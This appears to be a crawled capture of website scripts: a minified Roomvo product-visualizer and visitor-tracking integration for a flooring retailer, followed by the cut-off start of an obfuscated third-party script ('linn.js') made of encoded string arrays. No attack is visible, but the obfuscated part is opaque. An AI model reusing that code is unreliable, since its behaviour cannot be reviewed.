l=Je(window.location.href,a,[i],s,n);window.history.replaceState(window.history.state,"",l.href)}}},ua=e=>{if(D(document.getElementById(L))&&!D(document.getElementById(M))){let{productType:t,productSubtypes:o,hasHumanReadableUrls:r}=e.data;if(r){let n=Je(window.location.href,t,o);window.history.replaceState(window.history.state,"",n.href)}}},_a=e=>{if(D(document.getElementById(L))&&!D(document.getElementById(M))){let t=f(e.data.integratorVendorUrlPath);t._shouldRecordProductListScrollPosition=!0;let o=new URL(window.location.href);o.searchParams.delete("product_id");let r=o.href!==window.location.href;window.history.replaceState(window.history.state,"",o.href),r&&t.trackPageView()}},ma=e=>{let t=e.data.iframeId;document.getElementById(t)?.scrollIntoView(!0)},he=e=>{let t=`#${e}.${V}`;return D(document.querySelector(t))?document.querySelector(t):null},Pa=e=>{let t=e.data.iframeId,o=he(t);o&&(o.dataset.isFullScreen=!0,xt(o))},Ta=e=>{let t=e.data.iframeId,o=he(t);o&&(o.dataset.isFullScreen=!1,Dt(o))},Ea=e=>{if(!["left","right"].includes(e.data.direction))return;f(e.data.integratorVendorUrlPath).handleRoomPageLiteSwipe(e.data.direction)},ha=e=>{let t=e.data.iframeId,o=he(t);o.dataset.hasLoaded="true";let r=k(m.TRACK_ROOM_PAGE_VIEW_FOR_LITE,Te,0),n=k(m.TRACK_PRODUCT_IMPRESSION_EVENT_FOR_LITE,Te,0),s=k(m.TRACK_PRODUCT_USAGE_EVENT_FOR_LITE,je,Ze),i=a=>{r(a),s(a),n(a)};i(o),Xe(o,()=>i(o))},fa=e=>{let t=e.data.iframeId,o=he(t),r=k(m.TRACK_PRODUCT_IMPRESSION_EVENT_FOR_LITE,Te,0),n=k(m.TRACK_PRODUCT_USAGE_EVENT_FOR_LITE,je,Ze),s=()=>{r(o),n(o)};s(),Xe(o,()=>s(o))},Ra=e=>{f(e.data.integratorVendorUrlPath).handleMeasureResult(e.data.measureData)},Oa=e=>{let t=f(e.data.integratorVendorUrlPath);qe(t,null,"Catalog")},Ca=e=>{D(document.getElementById(L))&&e.data.yOffset&&window.scrollBy({top:document.getElementById(L)?.getBoundingClientRect().top+e.data.yOffset,behavior:"smooth"})},Ua=e=>{let t=document.createElement("a");t.download=e.data.fileName,t.href=e.data.href,t.style.display="none",document.body.appendChild(t),t.dispatchEvent(new MouseEvent("click",{bubbles:!1})),document.body.removeChild(t)};var fe=class{constructor(){this.serverUrl="https://www.roomvo.com",this.visitorIds={},this.vendorUrlPath=void 0,this.vendorIds={},this.productCodeMap={},this.productShareLinkMap={},this.queuedProductCodeRequests={},this.queuedProductCodeRequestObjs=[],this.hasDesignerProducts=!1,this.measurementSystem=void 0,this.prefilter="",this.log="",this.standaloneAutolauncherConfigs=[{urlRegexObj:/\/roomvo\/?$/i,autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",prefilterUrlParameter:"prefilter",perProductTypePrefilterUrlParameter:"per_product_type_prefilter",roomIdUrlParameter:"room_id",standaloneFnName:"startStandaloneVisualizer",requireConfirmation:!1},{urlRegexObj:/\/roomvo-catalog\/?$/i,autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",prefilterUrlParameter:"prefilter",standaloneFnName:"startProductCatalog",requireConfirmation:!1},{urlRegexObj:/\/roomvo-surface-designer\/?$/i,autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",standaloneFnName:"startStandaloneSurfaceDesigner",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartSurfaceDesigner"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:null,vendorSlugUrlParameter:"vendor_slug",productTypeUrlParameter:"product_type",standaloneFnName:"startStandaloneSurfaceDesigner",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartKiosk"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",kioskPhysicalScannerUrlParameter:"roomvoHasPhysicalScanner",standaloneFnName:"startVisualizerInKioskMode",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartVisualizer"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",productCodeUrlParameter:"sku",supplierUrlPathParameter:"supplier",productTypeUrlParameter:"product_type",prefilterUrlParameter:"prefilter",perProductTypePrefilterUrlParameter:"per_product_type_prefilter",roomIdUrlParameter:"room_id",vendorSlugUrlParameter:"vendor_slug",hasRoomStyleTransferListUrlParameter:"has_room_style_transfer_list",standaloneFnName:"startStandaloneVisualizer",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoStartMeasure"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",roomvoVisitorIdUrlParameter:"roomvo_visitor_id",standaloneFnName:"startMeasure",requireConfirmation:!1},{urlRegexObj:/.*/i,requiredUrlParameters:["roomvoShowMeasureResult"],autolaunchConfirmationUrlParameter:"roomvoAutoStart",roomvoVisitorIdUrlParameter:"roomvo_visitor_id",standaloneFnName:"startMeasure",requireConfirmation:!1}],this.launchSequenceTimeoutDuration=15*1e3,this.launchSequenceLoaderBaseColor="#818C98";let t=C(this,"read/rewrite",{cookieName:ye});t&&(this.visitorIds=ne(t));let o=C(this,"read/rewrite",{cookieName:Ie});o&&(this.vendorIds=ne(o));let r=C(this,"read/rewrite",{cookieName:Ae});r&&(this.vendorUrlPath=r),this.agreedTermsOfUse=!!C(this,"read",{cookieName:te}),this.isInAbExperimentMode()&&Ot(this.getCookieExpiration(),this)}get[Symbol.toStringTag](){return"RoomvoIntegrator"}getVendorUrlPath(){return""}shouldCommitVisitorToDb(){return!1}getProductCode(t){return"code1"}set autolauncherConfig(t){let o=this.standaloneAutolauncherConfigs.reduce((s,i)=>(s[i.standaloneFnName]={...i},s),{}),r=["startStandaloneVisualizer","startProductCatalog","startStandaloneSurfaceDesigner","startVisualizerInKioskMode","startMeasure","addFavoriteProduct","removeFavoriteProduct"],n=s=>{let i=s.standaloneFnName||"startStandaloneVisualizer",c={...o[i],...s},l=c.standaloneFnName;if(r.includes(l)){let u=this.standaloneAutolauncherConfigs.find(P=>P.standaloneFnName===l);if(u)for(let P of Object.keys(u))u[P]=c[P];else this.standaloneAutolauncherConfigs.push(c)}else T(this,`${l} is not a permitted autolaunch function`)};Array.isArray(t)?t.forEach(n):n(t)}getAppropriateAutolauncherConfig(t){let o=G(I());return this.standaloneAutolauncherConfigs.find(r=>{let{urlRegexObj:n,requiredUrlParameters:s,autolaunchConfirmationUrlParameter:i,vendorSlugUrlParameter:a,requireConfirmation:c}=r;if(!n.test(o))return!1;let l=t.get(i)||"";if(c&&l.toLowerCase()!=="true")return!1;let u=t.get(a)||"";return u&&u!==this.getVendorUrlPath()?!1:!s||s.every(P=>(t.get(P)||"").toLowerCase()==="true")})}processAutolaunchVisualizer(){let t=new URL(I().href).searchParams,o=this.getAppropriateAutolauncherConfig(t);if(o){let{productCodeUrlParameter:r,supplierUrlPathParameter:n,productTypeUrlParameter:s,prefilterUrlParameter:i,perProductTypePrefilterUrlParameter:a,roomIdUrlParameter:c,kioskPhysicalScannerUrlParameter:l,roomvoVisitorIdUrlParameter:u,hasRoomStyleTransferListUrlParameter:P,standaloneFnName:R}=o,d=g(t.get(s)),_=t.get(r),p=t.get(l),v=n&&t.get(n),Z=a&&t.get(a),E=P&&t.get(P),O=v&&_?`&supplier_url_path=${v}`:"";p==="true"&&(O+="&has_physical_scanner=1"),Z&&(O+=`&per_product_type_prefilter=${Z}`),E==="1"?O+="&has_room_style_transfer_list=1":E==="0"&&(O+="&has_room_style_transfer_list=0");let y={};[i,c,u].forEach(Oe=>{let tt=Oe&&t.get(Oe);tt&&(y[Oe]=tt)}),this[R](d,_,O,y)}}processAddToCartUrlParameter(){let t=new URL(I().href);if(t.searchParams.has(J)&&Ce(document.referrer)===Ce(this.serverUrl)){let o=t.searchParams.get(J);t.searchParams.delete(J),window.history.replaceState(null,"",t.href),this.addToCart({productCode:o})}}onBodyLoaded(){}registerIntegratorConfigs(){}isWebGlNeeded(){return!0}getLaunchSequenceClass(){return pe}getVendorUrlPathForStimr(){return this.getVendorUrlPath()}getLocale(){return"en-us"}getLocalizedStringOverrides(){return{}}getStimrButtonText(t){return"See It In My Room"}getCookieExpiration(){return"Fri, 31 Dec 9999 23:59:59 GMT"}getCookieDomain(){return""}getStimrTabIndex(t){return 0}shouldIncludeUpstreamProductMappings(){return!1}addToCart(t,o){}shouldPadHistory(){return!0}isInAbExperimentMode(){return!1}isRoomvoCookieDisabled(){return!!window.isRoomvoCookieDisabled}shouldShowStimrButtons(){return!this.isInAbExperimentMode()||N(this)!=="dontshow"}shouldShowDesignerButtons(){return this.hasDesignerProducts}shouldShowMeasurementButton(){return!1}handleMeasureResult(t){}handleRoomPageLiteSwipe(t){}getRoomPageLiteRoomId(t,o){return""}trackActionInHostAnalytics(t,o,r){try{let{ga4Ids:n}=Sa();window.roomvoGtag("event",t,{event_category:"Roomvo",event_label:o,send_to:n})}catch{}}recordEvent(t,o=!1){let r={visitor_id:this.visitorIds[this.getVendorUrlPath()],device_type:Le(),entry_type:Q},n=this.vendorIds[this.getVendorUrlPath()];n&&(r.vendor_id=n),t=Object.assign({},r,t);let s=new FormData;for(let i in t)t[i]!==void 0&&t[i]!==null&&s.append(i,t[i]);fetch(`${this.serverUrl}/services/event/events/`,{method:"POST",body:s,keepalive:!0}),o&&this.trackActionInHostAnalytics(t.event_name,"",t)}debug(){let t=document.querySelectorAll("."+w),o=Array.from(t).filter(n=>n.style.visibility==="hidden").length;console.group("Debug Information"),console.log(`%cSTIMRs:%c ${t.length} total, ${o} hidden`,"font-weight: bold","");let r=this.getProductCode();r?(console.log(`%cProduct code:%c ${r}`,"font-weight: bold",""),F(this,r,()=>{this.productCodeMap[r]&&this.productCodeMap[r].length!==0?console.log(`%cAvailable:%c ${r}`,"font-weight: bold",""):console.log(`%cNot available:%c ${r}`,"font-weight: bold",""),this.logPretty(),console.groupEnd()})):(this.logPretty(),console.groupEnd())}logPretty(){console.group(`Log:%c ${this.log.split(`
`).length} lines`,"font-weight: normal"),console.log(this.log),console.groupEnd()}startStandalone(){Y(this)}startStandaloneSurfaceDesigner(t,o,r="",n={}){let s=g(t);Y(this,void 0,"/surface_designer",r,s===U?"":s,o)}startVisualizerInKioskMode(t,o,r="",n={}){let s=g(t);r+="&is_in_kiosk_mode=1",Y(this,void 0,o?void 0:"/kiosk",r,s===U?"":s,o)}startMeasure(t,o,r="",n={}){n.roomvo_visitor_id&&this.setVisitorId(this.getVendorUrlPath(),n.roomvo_visitor_id,{overwriteExisting:!0}),Ke(this,this.getVendorUrlPath(),r)}startStandaloneVisualizer(t,o,r="",n={}){let s=this.prefilter;n.prefilter&&(this.prefilter=n.prefilter);let i=n.room_id?`/rooms/${n.room_id}/`:void 0,a=g(t);Y(this,void 0,i,r,a===U?"":a,o),n.prefilter&&(this.prefilter=s)}startProductCatalog(t,o,r="",n={}){let s=(i,a,c)=>{let l=Pe(i,c,g(a)),u=g(t);l||(r+=c?`&product_code=${encodeURIComponent(c)}`:"",r+=u!==U?`&product_type=${g(a)}`:""),n.prefilter&&(r+=`&prefilter=${n.prefilter}`),jt(this,r,l)};o&&(!this.productCodeMap||!(o in this.productCodeMap))?F(this,o,s,[this,t,o]):s(this,t,o)}convertProductType(t){return g(t)}setVisitorId(t,o,{overwriteExisting:r=!1}={}){no(this,t,"visitorIds",ye,o,r)}setVendorId(t,o,{overwriteExisting:r=!1}={}){no(this,t,"vendorIds",Ie,o,r)}addFavoriteProduct(t,o){let r=new FormData;r.append("visitor",this.visitorIds[this.getVendorUrlPath()]),r.append("vendor",this.vendorIds[this.getVendorUrlPath()]),r.append("sku",t),r.append("product_type",g(o)),fetch(`${this.serverUrl}/services/visitor/visitor_favorites/by_sku/`,{method:"post",body:r})}removeFavoriteProduct(t,o){let r=new FormData;r.append("visitor",this.visitorIds[this.getVendorUrlPath()]),r.append("vendor",this.vendorIds[this.getVendorUrlPath()]),r.append("sku",t),r.append("product_type",g(o)),fetch(`${this.serverUrl}/services/visitor/visitor_favorites/by_sku/`,{method:"delete",body:r})}get vendorLogoUrl(){let t=new URL("/services/vendor/themes/asset/",this.serverUrl);return t.searchParams.append("vendor_url_path",this.getVendorUrlPath()),t.searchParams.append("asset_name","my_landing_page_logo_background_image"),t.searchParams.append("locale",this.getLocale()),t}get shouldShowLaunchSequence(){return!0}getHostPageInfo(){let t=A.getUrl(),o=document.querySelector(`.${w}`),r=document.querySelector(`.${V}`),n=document.querySelector(`.${X}`),s=document.querySelector(`.${Ue}`);return{event_name:Tt,event_model_name:"ViewedHostPageEvent",integration_type:r?ct:ee,url:t.href.substring(0,256),referrer_url:document.referrer.substring(0,256),page_type:"",product_id:"",utm_source:t.searchParams.get("utm_source")||"",utm_medium:t.searchParams.get("utm_medium")||"",utm_campaign:t.searchParams.get("utm_campaign")||"",utm_content:t.searchParams.get("utm_content")||"",utm_term:t.searchParams.get("utm_term")||"",has_stimr:!!o,has_lite_integration:!!r,has_3d_display_integration:!!n,has_measure_integration:!!s}}trackPageView(){this.recordEvent(this.getHostPageInfo())}},io=async e=>{if(ht(window.navigator)||Et(window.navigator))return null;window._roomvo||(window._roomvo={},Object.defineProperty(window._roomvo,"roomvoListeners",{value:{}})),window.roomvo||(window.roomvo={},window.ffViz=window.roomvo);let t=new e;if(t.getVendorUrlPath())return so(t);try{let r=await ao(t);return t.vendorUrlPath=r.vendorUrlPath,C(t,"write",{cookieName:Ae,cookieValue:t.vendorUrlPath}),so(t)}catch{return null}},ao=async(e,t={})=>{let o=new AbortController,r=t.timeout?setTimeout(()=>o.abort(),t.timeout):null;try{let n=await fetch(`${e.serverUrl}/services/visitor/visitors/`,{method:"POST",headers:{"Content-Type":"application/json;charset=UTF-8"},body:JSON.stringify({vendor_url_path:e.getVendorUrlPath()||void 0,locale:e.getLocale(),tracking_code:N(e),top_level_domain:A.getTopLevelHostname(),next_level_domain:A.getNextLevelHostname(),device_type:Le(),commit_to_db:e.shouldCommitVisitorToDb()===!0?!0:void 0}),signal:o.signal});if(r&&clearTimeout(r),!n.ok)throw new Error(`HTTP error! Status: ${n.status}`);let s=await n.json();return e.setVisitorId(s.vendorUrlPath,s.id,{overwriteExisting:!1}),e.setVendorId(s.vendorUrlPath,s.vendorId,{overwriteExisting:!1}),s}catch(n){throw r&&clearTimeout(r),T(e,`${n.name} while retrieving visitor data. Message: ${n.message}`),n}};var no=(e,t,o,r,n,s)=>{ve(e[o])&&(e[o]={});let i=C(e,"read",{cookieName:r});i&&(e[o]=ne(i)),n&&(s||!(t in e[o]))&&(e[o][t]=n),C(e,"write",{cookieName:r,cookieValue:b(e[o])})},so=async e=>{if(e.getVendorUrlPath()in window._roomvo){let t=window._roomvo[e.getVendorUrlPath()];if(e.toString()===t.toString())return e}if(window._roomvo[e.getVendorUrlPath()]=e,T(e,"Roomvo log begins..."),e.getVendorUrlPath()&&(window.roomvo.startStandalone||(window.roomvo.startStandalone=t=>{f(t).startStandalone()}),window.roomvo.startStandaloneVisualizer||(window.roomvo.startStandaloneVisualizer=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startStandaloneVisualizer(...t)}),window.roomvo.startProductCatalog||(window.roomvo.startProductCatalog=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startProductCatalog(...t)}),window.roomvo.startStandaloneSurfaceDesigner||(window.roomvo.startStandaloneSurfaceDesigner=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startStandaloneSurfaceDesigner(...t)}),window.roomvo.startVisualizerInKioskMode||(window.roomvo.startVisualizerInKioskMode=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startVisualizerInKioskMode(...t)}),window.roomvo.startMeasure||(window.roomvo.startMeasure=(...t)=>{t=j(...t),f(t.splice(2,1)[0]).startMeasure(...t)}),window.roomvo.addFavoriteProduct||(window.roomvo.addFavoriteProduct=(t,o,r)=>{f(r).addFavoriteProduct(t,o)}),window.roomvo.removeFavoriteProduct||(window.roomvo.removeFavoriteProduct=(t,o,r)=>{f(r).removeFavoriteProduct(t,o)})),ro(window._roomvo),de(e),ve(e.visitorIds)||!(e.getVendorUrlPath()in e.visitorIds))try{return await ao(e,{timeout:1e4}),Qe(e)}catch(t){return t.name==="AbortError"?Qe(e):null}else return Qe(e)},Qe=async e=>{if(!e.vendorIds[e.getVendorUrlPath()])throw new Error(`Failed to obtain vendor IDs for ${e.getVendorUrlPath()}`);let t=()=>{ie(e)&&e.processAddToCartUrlParameter(),e.processAutolaunchVisualizer(),e.onBodyLoaded(),e.trackPageView()};return await new Promise(o=>document.readyState==="loading"?document.addEventListener("DOMContentLoaded",o,{once:!0}):o()),t(),e},Sa=()=>{window.dataLayer=window.dataLayer||[],window.roomvoGtag||(window.roomvoGtag=function(){window.dataLayer.push(arguments)},window.roomvoGtag("js",new Date));let e=[...document.querySelectorAll("head > script[src*='gtag']")].map(t=>new URL(t.src).searchParams.get("id")||"").filter(t=>t.startsWith("G-"));return{roomvoGtag:window.roomvoGtag,ga4Ids:e}},j=(...e)=>(e.length===1&&e[0]instanceof Object&&Object.prototype.toString.call(e[0])==="[object Object]"&&(e=[e[0].productType,e[0].productCode,e[0].vendorUrlPath,e[0].extraParams,e[0].options]),e);var ga=(e,t,o,r,n,s,i,a)=>{n==null&&(n=function(d,_){d.appendChild(_)}),i=i||nt;let c=function(d){T(e,`About to add buttons to containers: ${Ve(d)}`);for(let _=0;_<d.length;_++){let p="";try{p=e.getProductCode(d[_])}catch(v){T(e,`Exception getting product code on ${S(d[_])}: ${v.toString()}`);continue}e.productCodeMap[p]===void 0?(T(e,`Checking unknown: "${p}" on ${S(d[_])}`),F(e,p,l,[d[_],p,s])):l(d[_],p,s)}},l=function(d,_,p){let v=function(E){if(e.productCodeMap[E]===void 0)return T(e,`ERROR: unknown, should not be: "${E}" on${S(d)}`),!1;if(e.productCodeMap[E].length===0)return/\u200b/.test(E)?T(e,`NOT available: "${E.replace(/\u200b/,"\u200B")}" (zero space character detected) on ${S(d)}`):T(e,`NOT available: "${E}" on ${S(d)}`),!1;if(i===it&&e.productCodeMap[E].every(O=>!O.isDesignerCompatible))return T(e,`Designer not available for ${E}`),!1;if(i===X&&e.productCodeMap[E].every(O=>!O.is3dProductDisplayable))return T(e,`3D product display not available for ${E}`),!1;if(!p)return T(e,`Available without product type: "${E}" on ${S(d)}`),!0;for(let O=0;O<e.productCodeMap[E].length;++O)if(e.productCodeMap[E][O].productType==p)return T(e,`Available for product type ${p}: "${E}" on ${S(d)}`),!0;return T(e,`NOT available for product type ${p}: "${E}" on ${S(d)}`),!1},Z=function(E){let O=E.querySelectorAll("."+i);for(let y=0;y<O.length;++y){let et="productType"in O[y].dataset?p==O[y].dataset.productType:!0;if(window.getComputedStyle(O[y]).visibility!=="hidden"&&et)return O[y]}return null};if(v(_)){let E=Z(d);E?E.dataset.roomvoProductCode!==_&&(E.dataset.roomvoProductCode=_):u(d,_)}else P(d)},u=function(d,_){let p=null;t?(p=t(e,s),n(d,p)):p=d.querySelector("."+i),p?(p.style.visibility="visible",p.classList.add(i),p.dataset.active="true",p.dataset.roomvoProductCode=_,s&&(p.dataset.productType=s),p.onclick=a,Ia(e.getStimrTabIndex(p),p),T(e,`Added button to ${S(d)}`)):T(e,`Could not create or find existing button in ${S(d)}`)},P=function(d){let _=d.querySelectorAll("."+i);for(let p=0;p<_.length;++p)t?(!("productType"in _[p].dataset)||s==_[p].dataset.productType)&&(_[p].parentNode.removeChild(_[p]),T(e,`Removed button from ${S(d)}`)):(_[p].style.visibility="hidden",_[p].dataset.active="false",T(e,`Hid button inside ${S(d)}`))},R=[o];r&&R.push(r),T(e,`Waiting for: ${R}`),B(document,R,function(){Be(document,o,c)})},Ia=(e,t)=>{(t.tabIndex===void 0||t.tabIndex===null||t.tabIndex<0)&&(t.tabIndex=e),t.onkeydown=o=>{(o.key==="Enter"||o.key===" "||o.key==="Space")&&(o.preventDefault(),t.click())}},ya=(e,t)=>{let{appPath:o,productCode:r,productType:n}=t,s={event_model_name:"ClickedStimrButtonEvent",event_name:"Clicked Stimr Button",app_path:o||"",locale:e.getLocale(),page_type:e.getHostPageInfo().page_type||""};return s.product_type=n||U,r&&(s.product_code=r),s},co=(e,t,o,r,n,s,i)=>{e.shouldShowStimrButtons()&&ga(e,t,o,r,n,s,w,function(c){return c.stopPropagation(),Y(e,this,"",i,s),e.recordEvent(ya(e,{appPath:"/",productType:c.currentTarget.dataset.productType,productCode:e.getProductCode(this)})),!1})};var lo=(e,{transactionId:t="",total:o=null,currency:r="",productCodes:n=[],quantities:s=[],prices:i=[]}={})=>{if(!Array.isArray(n)||!Array.isArray(s)||!Array.isArray(i)){T(e,"notifyConversionRequest Error: Product codes, quantities, and prices must be arrays");return}let a=u=>Array.isArray(u)?u.map(P=>P==null||Number.isNaN(P)?"":String(P).trim()):[],c=e.getVendorUrlPath(),l=new FormData;l.append("visitor_id",e.visitorIds[c]||""),l.append("vendor_url_path",c),l.append("transaction_id",t||""),l.append("total",o===0?0:o||""),l.append("currency",r||""),l.append("product_codes",a(n).join(",")),l.append("quantities",a(s).join(",")),l.append("prices",a(i).join(",")),fetch(`${e.serverUrl}/services/ecommerce/orders/notify_conversion/`,{method:"POST",body:l,keepalive:!0}).then(u=>u.ok?null:u.json()).then(u=>{T(e,`Error during order conversion notification: ${u?.nonFieldErrors||""}`)}).catch(u=>{T(e,`Error during order conversion notification: ${u.message}`)})};var po="form[class='variations_form cart'] input[name='attribute_pa_color']",Aa="div.productDetails-visual-previews",Re=class extends fe{getHostPageInfo(){let t=super.getHostPageInfo(),o=document.querySelector(`.${w}`),r=this.getProductCode(),n=ot(I());if(n.includes("product")?(t.page_type=lt,t.product_code=r):n[0]===""?t.page_type=pt:n.includes("products")?t.page_type=dt:n.includes("cart")?t.page_type=ut:t.page_type=_t,o){t.integration_type=ee,t.has_stimr=!0,t.product_code=r;let s=Pe(this,r);t.product_id=s||""}return t}trackPageView(){setTimeout(()=>{this.recordEvent(this.getHostPageInfo())},1e3)}getVendorUrlPath(){return"jjflooringgroup"}isWebGlNeeded(){return!1}getProductCode(){try{let t=ce(".product-title-bottom-color"),o=ce(".selected .product-variant-code");return`${t}-${o}`}catch{return""}}_createStimr(t){let o=document.createElement("button");return o.innerText=t.getStimrButtonText(t.getLocale()),o.style.position="absolute",o.style.bottom="10px",o.style.width="240px",o.style.left="calc(50% - 120px)",o.style.display="inline-block",o.style.color="white",o.style.background="#000",o.style.border="none",o.style.boxSizing="border-box",o.style.padding="8px",o.style.textTransform="uppercase",o}onBodyLoaded(){let t=G(I());if(t.indexOf("/product/")>=0){let o=()=>{co(this,this._createStimr,Aa)};B(document,[po],()=>{let r=new MutationObserver(o),n={childList:!0,subtree:!0,attributes:!0,characterData:!0};r.observe(document.querySelector(po),n),o()})}else t.indexOf("/order-complete/")>=0&&lo(this)}getStimrButtonText(t){return"View in Your Space"}getLocale(){return"en-us"}};io(Re);})();


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/linn.js
body_size: 85329
content:
var _0x4115449c=['WQnsW67dHKW','WPNcS8odcCkv','cSoEWRPBWRa','aYuYmqW','imoxesn0','WOpdJZPeia','WPSEWQ9zwa','naRcHqTC','oCoDxSo+CW','WQJcSCoPW5hdKq','j8kOASoFW4e','hqzoW4D6','dqT8WQ3cTa','WOnSW7/dGK0','WPBcQmo2W6ni','WQ7dQgemiW','W4flW4uMW60','pSoEu8o9EW','sK3cKCk3Dq','W6mJWOJcK1C','oSoKfcn+','amoTj8o8','WQWYo19j','WR7cLSoIW6hdSW','WQVcJuukW4C','pmoddmooW7q','Bmk+kmkTrW','gLescZa','aK0bW5JcRG','utz1WOKr','duqFdYC','A8oJWRSGFa','zmo0W6BdJqq','nCoXWOnwWOa','BCkyWPJdMCkP','g3CZWR3dQq','vmoHW4dcPmkA','DSo8WReRBG','WPhcO2/dV8kS','jg0Ldqi','WRBdNxSlgG','pSk6W6xcSu0','W6ugWOrKW7C','D8o9WQSIDG','jNRdN8ohqG','WPjAuSo8aq','DmkTlmkUtq','WPjMW4tdV3q','WP/cPCkwnSkz','omoae8oyW7S','pbFcPGfn','zCkSmSkMua','WOpcLwz3hW','tSkJl8ktvCoQpmohwr0','W4hcOSovW5NdRa','mW/dS8kfW6S','hSkbju9A','WPuso19Y','iKyJWPpcVG','kdldQmk2W5q','W593W4SMW6O','pCkAz8oAW4m','WPFcISoJW6DG','WRJdTMiCiq','W7WNDCoeWQ0','t0tcKSkJBq','W6lcGKxcSCoj','W4pcUa/dGCkd','utPSWP4U','W5BdMb/dRW0','e8oblCoiW68','jrpdV8koW6O','W6JcSGpdLmoR','ASoRf8o+fa','sfRcKCkXDW','WPtcTCoyW6Dr','xLJcGSkOFa','WPePttOl','FL/cNSkuzW','W6tcV2/dHmkD','a8k6bND9','zmkPBd/dIG','Dx3cPCk4qa','q8o5W4BdHsm','vmkzySkdpW','WOyOtJD9','jeK9mtq','WOtcQmoEhCkf','AwxcP8kE','Cmk1jSk6tG','W6BdHXhdMdW','lWRcRHrz','ab14WRtcQq','DgJcRSkXEa','pX3dV8kgW7q','DmowW5xdK8k+','CCkzWOBdLmkN','W4ipWOdcUdS','WRugWODYyq','WOGPW5y','WOanWQ5wxq','WRK8AmoLjW','mYC3WQZcIW','WOHBvSoUaW','lstcJGvL','W6pdKGZdNIy','qSoggWRdMG','n8oIWRPEWRm','sCoPW4FcVmks','a8kRDCoFW4m','hfOgdsW','ivW9WRNcIG','WQ3cQSo2WOvl','oJJdLmkQW4a','a8k0kK9E','W6GrWOrTW7C','nHhcVrnC','lN7dH8oDuq','o0GwW7xdLq','WR4lW6nDW7q','WRJcKCoVW6tdUG','WPxcQxySW6S','WQBdUgpdMSkD','W4C2WRXjW4u','kSorumoIAa','WP1kxSoGha','iZHiW4fk','WQ3cG8oCWOv7','FmoGecRdMW','zmoIW63dRWa','W6WPvmoYW5K','qY3dKx9n','j8kwDCoWW7C','WQpdQfBdKCkC','ucjKWP0t','uSkMFSkpea','j24/oru','arrRWRJcTq','tSoGW4VdJcu','iSkYigv3','mhpdHSohqq','mCobd8omW70','pSo5BIqu','CmkqWOVdN8k3','BCk4rSk0bG','m8orrSoTzW','ASkBWO3dK8kP','FCk9pmk9ta','W6pcOGBdSmke','Bmk2lCkVwG','W7/cVbJdOCkd','j8k5h3Pe','WOKHW7xdP8oI','W4OgWO7cSIC','gf0afI4','WRxdQftdJSkr','eeZdGCoXEq','bSoEWRDRWQe','WPS+W7hdPSo/','W7VcIdtdLCkd','yCo0fCo/cq','W6KAWOzPW7q','WRldS3KAkW','A8kSpmklvW','W78LvSoMW5K','WO0LWP3dLSoa','kvGOWQpcIW','gSk/W7/cP1K','WOi6WQ5axa','r8oJfmoXnG','jq/dN8ksW6K','W6ZdIqJdLJS','WPiMzXHl','o14SWRtdLG','qdldMu9R','gKv/nc0','s8ooW7BdTIa','WRddShSelG','hJlcGqDj','xMODWRFcOa','W44OWRhcMZq','rd3dJwPt','WQhcPmkuW7/dKq','WPpdPGbZbG','EmkejbldVq','WOJcTmouW6vO','zLxdQSkLW4C','m0y8WR3cGq','WPVcI1tcTmon','W7ZcVWtdS8kd','x1hcKCk8Eq','v1BcKCk9DG','CSk8BJFdMW','W44fWQPVW4q','q8oSWQycwW','hhCkWONdTq','WRnqW7FdN0y','WRZdT1/dNSkh','ufFcTCo4jG','WRFcHSotW6BdUG','Fmo3dSoIfa','aLhdVCkhW5S','ceKfeY4','WPBdVaD7aq','tCk8Fmo6wW','aKldPSk+W60','WQ4pW7PtW7m','jmk2BSorW5u','vCoQW5ZdJtu','fW/dQ8kxW70','mCoMWOrFWRG','vCoGpaddUG','WRGwW6fqW6y','lCoMWPrFWRG','W5/cICkTW4hdOW','eY7cHJj0','yd5jWPmw','zxFdICk/W7S','W6BcTCo2wmoY','kSodgmotW6W','zmk3l8kVsG','W5NcIY3dJSkX','W5TmW7mJW7i','CX3dRMTJ','mCoXWP1xWQO','aNqtWP7dSq','jSojr8oGCq','nSk1pgTG','iCk1jwXJ','jCk5W7VcUKe','CSoCW5tcNSkm','W59VW6eqW48','WO/cIvtcQCoC','bbX1WR3cOa','WQedW7TnW7q','umogWQmHDG','vYddLx5D','WQCcW65FW6u','pSkLzmoxW4y','emkeW6pcPve','FZj3W6nZ','uuBcM8kuFW','W6FdQI7dKrO','W7ZcUSotymoK','i8ohiujj','WRZcH3dcLSoQ','iaRdP8kjW7e','W6mJWPhcKYK','W5CHW77dKcO','WQVdUfeUba','CmkmbmkNtG','WQCFW6zsW7C','Db9pWQST','WRnuW7ldL08','jCoMgIrJ','W77cVCkrWPVdJG','vL3cKCkTDq','W44YWQr0W7a','WPpcN8k/p8kg','oL7dT8oauq','gZ/dNmkmW4G','WOddMNtdVSkJ','iCokh8onW7C','WQhdOM4hpW','jCoEa8oDW6a','oblcUqjx','WQxcM8o/W6ddSG','F8kAlmknva','W5CJWRFcTaS','WOldGrGcpW','nCoraSoxW6u','s8khFmksiq','WOxdTH14bW','WOGPW7T+W4u','CmoKcmo0bG','oJ5tW5PC','WQZcLfVcVSor','mh3dI8oLrq','imo9WPnsWQC','kd1uWRxcTG','jmkVW6hcU0m','WPnEuSoxmq','W4X7W40GW6S','uSoJW5xcTCky','b0mhb